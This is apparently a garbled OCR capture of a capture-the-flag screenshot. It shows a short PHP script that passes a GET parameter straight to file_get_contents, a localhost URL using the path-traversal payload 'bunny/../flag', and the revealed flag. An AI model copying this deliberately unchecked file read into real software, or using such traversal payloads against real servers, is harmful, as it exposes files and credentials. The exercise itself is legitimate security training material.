 /var/www/html/
帐户，可能会损害您的系统。
flag
index.php
Mozilla Firefox
127.0.0.1/index.php?whoami
127.0.0.1/index.php?whoami=bunny/../flag
<?php
highlight_file(__file__);
echo file_get_contents($_GET[whoami]);
?> flag{03c7c0ace395d80182db07ae2c30f034}